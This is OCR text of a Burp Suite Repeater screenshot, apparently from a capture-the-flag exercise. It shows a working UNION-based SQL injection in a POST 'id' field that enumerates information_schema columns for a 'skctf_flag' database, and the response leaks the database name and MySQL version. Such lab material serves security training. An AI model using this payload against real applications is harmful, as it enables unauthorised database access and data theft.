 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://123.206.87.240:8002
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /chengjidan/index.php HTTP/1.1
2 Host: 123.206.87.240:8002
3 Content-Length: 156
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://123.206.87.240:8002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://123.206.87.240:8002/chengjidan/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 id=
0'UNION+SELECT+database(),group_concat(column_name),version(),4+FROM+info
rmation_schema.columns+WHERE+table_schema='skctf_flag'+AND+table_name='fl
4g'--+-
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
41 <body>
42 <h2 style='text-align:center;'>成绩查询</h2>
43 <form action='index.php' method='post'>
44 <input style='width:300px;height:40px;font-size:18px;' type='text
' name='id' placeholder='1,2,3...'/><br><br><br><br><br>
45 <input style='width:100px;height:40px;' type='submit' value='
Submit'/>
46 </form>
47
48
49 <table>
50 <caption>skctf_flag的成绩单</caption>
51 <thead>
52 <tr>
53 <th>Math
54 <th>English
55 <th>Chinese
56 </thead>
57
58 <tbody>
59 <tr>
60 <td>skctf_flag<td>5.5.34-log<td>4</tbody>
61 </table></body>
62 </html>
63
Search... 没有匹配
准备完了 1,377字节 | 32毫秒